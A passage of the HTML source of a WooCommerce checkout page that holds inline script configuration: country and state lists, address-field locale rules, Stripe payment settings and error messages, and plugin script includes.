G413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"97ab724a47","apply_coupon_nonce":"cccda8855c","remove_coupon_nonce":"2c9a6d49db","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/shopbkco.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/shopbkco.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"6431d371c7","updatePaymentIntentNonce":"5451a0f6ac","createSetupIntentNonce":"ce9474055c","createAndConfirmSetupIntentNonce":"2205ffc426","updateFailedOrderNonce":"ae345e3748","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/shopbkco.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/shopbkco.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"4ce95fa93c","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","nonce":"bb27aecec0","urls":{"assets":"https:\/\/shopbkco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shopbkco.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"Wh